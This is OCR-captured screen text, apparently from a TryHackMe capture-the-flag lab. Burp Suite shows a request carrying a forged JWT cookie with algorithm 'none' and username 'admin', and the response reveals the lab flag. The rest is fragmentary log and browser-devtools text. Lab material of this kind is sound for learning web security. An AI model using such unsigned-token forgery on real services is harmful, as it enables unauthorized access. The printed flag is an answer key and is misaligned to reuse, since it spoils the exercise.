 1
2
3
4
2
10.9.0.247
12:04
Home
File System
186 GB Enc...
Screenshot taken
View image
10.10.154.48:85/
Console // Werkz
Index
Cookies4all
Not secure
File Actions
2025-05-05 08:
.0 255.255.0.0
e-metric 1000,
restart 120,if
2025-05-05 08:
2025-05-05 08:
2025-05-05 08:
2025-05-05 08:
2025-05-05 08:
2025-05-05 08:
2025-05-05 08:
ADDR=34:6f:24:
2025-05-05 08:
2025-05-05 08:
2025-05-05 08:
2025-05-05 08:
2025-05-05 08:
ble 0 metric 1
2025-05-05 08:
able 0 metric
2025-05-05 08:
able 0 metric
2025-05-05 08:
2025-05-05 08:
d: 44, compres
2025-05-05 08:
2025-05-05 08:
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × +
Send Cancel < >
Target: http://10.10.79.106:8089 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /flag HTTP/1.1
2 Host: 10.10.79.106:8089
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
8 Referer: http://10.10.79.106:8089/
9 Accept-Encoding: gzip, deflate, br
10 Cookie: jwt-session=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2VybmFtZSI6ImFkbWlu
IiwiZXhwIjoxNzQ2NDIzNjkyfQ.
11 Connection: keep-alive
12
13
Search
0 highlights
Response
Pretty Raw Hex Render
\n
59 border-color:#A0A0A0;
60 }
61 .boxinput[type="submit"]{
62 border:0;
63 background:none;
64 display:block;
65 margin:20pxauto;
66 text-align:center;
67 border:2pxsolid#d59a41;
68 padding:14px40px;
69 outline:none;
70 color:white;
71 transition:0.15s;
72 cursor:pointer;
73 }
74 .boxinput[type="submit"]:focus{
75 border-color:#d59a41;
76 }
77 .boxinput[type="submit"]:hover{
78 background:#d59a41;
79 border-radius:24px;
80 }
81 </style>
82 </head>
83 <body>
84 <div class="box">
85 <p style="color:chocolate">
THM{Dont_take_cookies_from_stranger
s}
</p>
86 </div>
87 </body>
88 </html>
89
Search
0 highlights
Inspector
Selection 37 (0x25)
Selected text
THM{Dont_take_cookies_from_strangers
}
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method GET
Path /flag
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 5
Inspector
Notes
Done
1,790 bytes | 240 millis
Event log (6) All issues
Memory: 154.4MB
Elements Console Sourc
Local storage
Session storage
Extension storage
IndexedDB
Cookies
http://10.10.79.106...
Private state tokens
Interest groups
Shared storage
Cache storage
Storage buckets
Background services
Name
jwt-
Cookie
eyJ0eX
20.8K subscribers
38:43